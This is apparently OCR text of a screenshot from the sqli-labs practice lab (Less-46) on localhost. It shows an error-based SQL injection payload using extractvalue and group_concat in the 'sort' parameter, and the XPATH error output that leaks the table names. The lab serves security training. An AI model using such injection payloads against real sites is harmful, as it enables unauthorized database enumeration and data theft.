 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
ector Console Network Debugger HackBar Style Editor Performance Storage Memory Accessibility 1
Encoding SQL XSS Other Contribute now
http://localhost/sqli-labs-master/sqli-labs-master/Less-46/?sort=extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e))